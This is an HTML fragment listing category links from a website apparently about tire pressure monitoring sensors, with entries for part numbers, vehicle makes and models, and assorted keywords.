	<li class="cat-item cat-item-4292"><a href="https://tire-pressure-sensor.com/category/510tpms6/" >510tpms6</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://tire-pressure-sensor.com/category/52088990ac/" >52088990ac</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://tire-pressure-sensor.com/category/52933-2m000/" >52933-2m000</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://tire-pressure-sensor.com/category/52933-3x200/" >52933-3&#215;200</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://tire-pressure-sensor.com/category/52933-c1100/" >52933-c1100</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://tire-pressure-sensor.com/category/52933b1100/" >52933b1100</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://tire-pressure-sensor.com/category/52940l1100/" >52940l1100</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://tire-pressure-sensor.com/category/540i/" >540i</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://tire-pressure-sensor.com/category/550i/" >550i</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://tire-pressure-sensor.com/category/56029359ab/" >56029359ab</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://tire-pressure-sensor.com/category/56029398ab/" >56029398ab</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://tire-pressure-sensor.com/category/56029400ae/" >56029400ae</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://tire-pressure-sensor.com/category/56029479ab/" >56029479ab</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://tire-pressure-sensor.com/category/56029526aa/" >56029526aa</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://tire-pressure-sensor.com/category/56029527aa/" >56029527aa</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://tire-pressure-sensor.com/category/56053030ab/" >56053030ab</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://tire-pressure-sensor.com/category/56053030abac/" >56053030abac</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://tire-pressure-sensor.com/category/56053030ac/" >56053030ac</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://tire-pressure-sensor.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://tire-pressure-sensor.com/category/5q0907273b/" >5q0907273b</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://tire-pressure-sensor.com/category/5q0907275f/" >5q0907275f</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://tire-pressure-sensor.com/category/68186572aa/" >68186572aa</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://tire-pressure-sensor.com/category/68249197aa/" >68249197aa</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://tire-pressure-sensor.com/category/68443470ab/" >68443470ab</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://tire-pressure-sensor.com/category/6881474-01/" >6881474-01</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://tire-pressure-sensor.com/category/6f2a-1a-176-a/" >6f2a-1a-176-a</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://tire-pressure-sensor.com/category/6f2a-1a176-ae/" >6f2a-1a176-ae</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://tire-pressure-sensor.com/category/6g92-1a159-bb/" >6g92-1a159-bb</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://tire-pressure-sensor.com/category/6l2a-1a176-af/" >6l2a-1a176-af</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://tire-pressure-sensor.com/category/70mai/" >70mai</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://tire-pressure-sensor.com/category/781847-02/" >781847-02</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://tire-pressure-sensor.com/category/7l0-907-275/" >7l0-907-275</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://tire-pressure-sensor.com/category/89-92/" >89-92</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://tire-pressure-sensor.com/category/93-96/" >93-96</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://tire-pressure-sensor.com/category/96680661a/" >96680661a</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://tire-pressure-sensor.com/category/97-00/" >97-00</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://tire-pressure-sensor.com/category/97-13/" >97-13</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://tire-pressure-sensor.com/category/98-06/" >98-06</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://tire-pressure-sensor.com/category/a0009003713/" >a0009003713</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://tire-pressure-sensor.com/category/a0009050030/" >a0009050030</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://tire-pressure-sensor.com/category/a4479050500/" >a4479050500</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://tire-pressure-sensor.com/category/acadia/" >acadia</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://tire-pressure-sensor.com/category/access/" >access</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://tire-pressure-sensor.com/category/accord/" >accord</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://tire-pressure-sensor.com/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://tire-pressure-sensor.com/category/acdelco/" >acdelco</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://tire-pressure-sensor.com/category/activate/" >activate</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://tire-pressure-sensor.com/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://tire-pressure-sensor.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://tire-pressure-sensor.com/category/advantage/" >advantage</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://tire-pressure-sensor.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://tire-pressure-sensor.com/category/airbag/" >airbag</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://tire-pressure-sensor.com/category/alligator/" >alligator</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://tire-pressure-sensor.com/category/allure/" >allure</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://tire-pressure-sensor.com/category/amarok/" >amarok</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://tire-pressure-sensor.com/category/anatel/" >anatel</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://tire-pressure-sensor.com/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://tire-pressure-sensor.com/category/animation/" >animation</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://tire-pressure-sensor.com/category/aoocci/" >aoocci</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://tire-pressure-sensor.com/category/aperia/" >aperia</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://tire-pressure-sensor.com/category/arcadia/" >arcadia</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://tire-pressure-sensor.com/category/asanti/" >asanti</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://tire-pressure-sensor.com/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://tire-pressure-sensor.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://tire-pressure-sensor.com/category/ateq/" >ateq</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://tire-pressure-sensor.com/category/atoto/" >atoto</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://tire-pressure-sensor.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://tire-pressure-sensor.com/category/autel/" >autel</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://tire-pressure-sensor.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://tire-pressure-sensor.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://tire-pressure-sensor.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://tire-pressure-sensor.com/category/autool/" >autool</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://tire-pressure-sensor.com/category/autos/" >autos</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://tire-pressure-sensor.com/category/aventon/" >aventon</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://tire-pressure-sensor.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://tire-pressure-sensor.com/category/b-qtech/" >b-qtech</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://tire-pressure-sensor.com/category/bartec/" >bartec</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://tire-pressure-sensor.com/category/batteries/" >batteries</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://tire-pressure-sensor.com/category/bellacorp/" >bellacorp</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://tire-pressure-sensor.com/category/bendix/" >bendix</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://tire-pressure-sensor.com/category/bent/" >bent</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://tire-pressure-sensor.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://tire-pressure-sensor.com/category/bereal/" >bereal</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://tire-pressure-sensor.com/category/beru/" >beru</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://tire-pressure-sensor.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://tire-pressure-sensor.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://tire-pressure-sensor.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://tire-pressure-sensor.com/category/bigrigsteve/" >bigrigsteve</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://tire-pressure-sensor.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://tire-pressure-sensor.com/category/blitz/" >blitz</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://tire-pressure-sensor.com/category/blowout/" >blowout</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://tire-pressure-sensor.com/category/blue-point/" >blue-point</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://tire-pressure-sensor.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://tire-pressure-sensor.com/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://tire-pressure-sensor.com/category/brace/" >brace</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://tire-pressure-sensor.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://tire-pressure-sensor.com/category/brands/" >brands</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://tire-pressure-sensor.com/category/breakdown/" >breakdown</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://tire-pressure-sensor.com/category/brightwater/" >brightwater</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://tire-pressure-sensor.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://tire-pressure-sensor.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://tire-pressure-sensor.com/category/bypassing/" >bypassing</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://tire-pressure-sensor.com/category/cacagoo/" >cacagoo</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://tire-pressure-sensor.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://tire-pressure-sensor.com/category/calibrate/" >calibrate</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://tire-pressure-sensor.com/category/calibrating/" >calibrating</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://tire-pressure-sensor.com/category/camaronews/" >camaronews</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://tire-pressure-sensor.com/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://tire-pressure-sensor.com/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://tire-pressure-sensor.com/category/caravan/" >caravan</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://tire-pressure-sensor.com/category/carchet/" >carchet</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://tire-pressure-sensor.com/category/careud/" >careud</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://tire-pressure-sensor.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://tire-pressure-sensor.com/category/caused/" >caused</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://tire-pressure-sensor.com/category/ceed/" >ceed</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://tire-pressure-sensor.com/category/certain/" >certain</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://tire-pressure-sensor.com/category/cgsulit/" >cgsulit</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://tire-pressure-sensor.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://tire-pressure-sensor.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://tire-pressure-sensor.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://tire-pressure-sensor.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://tire-pressure-sensor.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://tire-pressure-sensor.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://tire-pressure-sensor.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://tire-pressure-sensor.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://tire-pressure-sensor.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://tire-pressure-sensor.com/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://tire-pressure-sensor.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://tire-pressure-sensor.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://tire-pressure-sensor.com/category/cloning/" >cloning</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://tire-pressure-sensor.com/category/cm5t-1a180-aa/" >cm5t-1a180-aa</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://tire-pressure-sensor.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://tire-pressure-sensor.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://tire-pressure-sensor.com/category/comeback/" >comeback</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://tire-pressure-sensor.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://tire-pressure-sensor.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://tire-pressure-sensor.com/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://tire-pressure-sensor.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://tire-pressure-sensor.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://tire-pressure-sensor.com/category/concours14/" >concours14</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://tire-pressure-sensor.com/category/conmet/" >conmet</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://tire-pressure-sensor.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://tire-pressure-sensor.com/category/coole/" >coole</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://tire-pressure-sensor.com/category/corolla/" >corolla</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://tire-pressure-sensor.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://tire-pressure-sensor.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://tire-pressure-sensor.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://tire-pressure-sensor.com/category/crossfire/" >crossfire</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://tire-pressure-sensor.com/category/curt/" >curt</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://tire-pressure-sensor.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://tire-pressure-sensor.com/category/cyclops/" >cyclops</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://tire-pressure-sensor.com/category/dakota/" >dakota</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://tire-pressure-sensor.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://tire-pressure-sensor.com/category/daniflakko/" >daniflakko</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://tire-pressure-sensor.com/category/dasaita4/" >dasaita4</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://tire-pressure-sensor.com/category/dasaitainternal/" >dasaitainternal</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://tire-pressure-sensor.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://tire-pressure-sensor.com/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://tire-pressure-sensor.com/category/dc12v/" >dc12v</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://tire-pressure-sensor.com/category/de8t-1a180-aa/" >de8t-1a180-aa</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://tire-pressure-sensor.com/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://tire-pressure-sensor.com/category/denso/" >denso</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://tire-pressure-sensor.com/category/diagnose/" >diagnose</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://tire-pressure-sensor.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://tire-pressure-sensor.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://tire-pressure-sensor.com/category/dill/" >dill</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://tire-pressure-sensor.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://tire-pressure-sensor.com/category/direct-fit/" >direct-fit</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://tire-pressure-sensor.com/category/directfit/" >directfit</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://tire-pressure-sensor.com/category/disable/" >disable</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://tire-pressure-sensor.com/category/disabling/" >disabling</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://tire-pressure-sensor.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://tire-pressure-sensor.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://tire-pressure-sensor.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://tire-pressure-sensor.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://tire-pressure-sensor.com/category/doran/" >doran</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://tire-pressure-sensor.com/category/dorman/" >dorman</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://tire-pressure-sensor.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://tire-pressure-sensor.com/category/drivetech/" >drivetech</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://tire-pressure-sensor.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://tire-pressure-sensor.com/category/dsv-esona/" >dsv-esona</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://tire-pressure-sensor.com/category/dt41/" >dt41</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://tire-pressure-sensor.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://tire-pressure-sensor.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://tire-pressure-sensor.com/category/dvt-pro/" >dvt-pro</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://tire-pressure-sensor.com/category/e-150/" >e-150</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://tire-pressure-sensor.com/category/e-250/" >e-250</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://tire-pressure-sensor.com/category/e-gear/" >e-gear</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://tire-pressure-sensor.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://tire-pressure-sensor.com/category/easyguard/" >easyguard</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://tire-pressure-sensor.com/category/eb3z-1a189-a/" >eb3z-1a189-a</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://tire-pressure-sensor.com/category/ebat/" >ebat</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://tire-pressure-sensor.com/category/eezrv/" >eezrv</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://tire-pressure-sensor.com/category/eeztire/" >eeztire</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://tire-pressure-sensor.com/category/eeztire-tpms/" >eeztire-tpms</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://tire-pressure-sensor.com/category/el-50448/" >el-50448</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://tire-pressure-sensor.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://tire-pressure-sensor.com/category/enabling/" >enabling</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://tire-pressure-sensor.com/category/endless/" >endless</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://tire-pressure-sensor.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://tire-pressure-sensor.com/category/ergste/" >ergste</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://tire-pressure-sensor.com/category/escalade/" >escalade</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://tire-pressure-sensor.com/category/et-910ae/" >et-910ae</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://tire-pressure-sensor.com/category/etrailer/" >etrailer</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://tire-pressure-sensor.com/category/euobd/" >euobd</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://tire-pressure-sensor.com/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://tire-pressure-sensor.com/category/ex35/" >ex35</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://tire-pressure-sensor.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://tire-pressure-sensor.com/category/expedition/" >expedition</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://tire-pressure-sensor.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://tire-pressure-sensor.com/category/explains/" >explains</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://tire-pressure-sensor.com/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://tire-pressure-sensor.com/category/extreem/" >extreem</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://tire-pressure-sensor.com/category/f01f2f4f6f7f10f11f12f13/" >f01f2f4f6f7f10f11f12f13</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://tire-pressure-sensor.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://tire-pressure-sensor.com/category/f2gt-1a189-ab/" >f2gt-1a189-ab</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://tire-pressure-sensor.com/category/f2gz1a189ab/" >f2gz1a189ab</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://tire-pressure-sensor.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://tire-pressure-sensor.com/category/faulty/" >faulty</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://tire-pressure-sensor.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://tire-pressure-sensor.com/category/filtered/" >filtered</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://tire-pressure-sensor.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://tire-pressure-sensor.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://tire-pressure-sensor.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://tire-pressure-sensor.com/category/finish/" >finish</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://tire-pressure-sensor.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://tire-pressure-sensor.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://tire-pressure-sensor.com/category/five5/" >five5</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://tire-pressure-sensor.com/category/fobo/" >fobo</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://tire-pressure-sensor.com/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://tire-pressure-sensor.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://tire-pressure-sensor.com/category/formula/" >formula</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://tire-pressure-sensor.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://tire-pressure-sensor.com/category/fourtire/" >fourtire</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://tire-pressure-sensor.com/category/foxwell/" >foxwell</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://tire-pressure-sensor.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://tire-pressure-sensor.com/category/frontrear/" >frontrear</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://tire-pressure-sensor.com/category/functional/" >functional</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://tire-pressure-sensor.com/category/gadgets/" >gadgets</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://tire-pressure-sensor.com/category/garmin/" >garmin</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://tire-pressure-sensor.com/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://tire-pressure-sensor.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://tire-pressure-sensor.com/category/genssi/" >genssi</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://tire-pressure-sensor.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://tire-pressure-sensor.com/category/geunie/" >geunie</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://tire-pressure-sensor.com/category/geunuine/" >geunuine</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://tire-pressure-sensor.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://tire-pressure-sensor.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://tire-pressure-sensor.com/category/gn3a-37140b/" >gn3a-37140b</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://tire-pressure-sensor.com/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://tire-pressure-sensor.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://tire-pressure-sensor.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://tire-pressure-sensor.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://tire-pressure-sensor.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://tire-pressure-sensor.com/category/gt3rs/" >gt3rs</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://tire-pressure-sensor.com/category/guta/" >guta</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://tire-pressure-sensor.com/category/haloview/" >haloview</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://tire-pressure-sensor.com/category/haltech/" >haltech</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://tire-pressure-sensor.com/category/hamaton/" >hamaton</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://tire-pressure-sensor.com/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://tire-pressure-sensor.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://tire-pressure-sensor.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://tire-pressure-sensor.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://tire-pressure-sensor.com/category/hc3t-1a180-ab/" >hc3t-1a180-ab</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://tire-pressure-sensor.com/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://tire-pressure-sensor.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://tire-pressure-sensor.com/category/hieha/" >hieha</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://tire-pressure-sensor.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://tire-pressure-sensor.com/category/highlander/" >highlander</a>
</li>
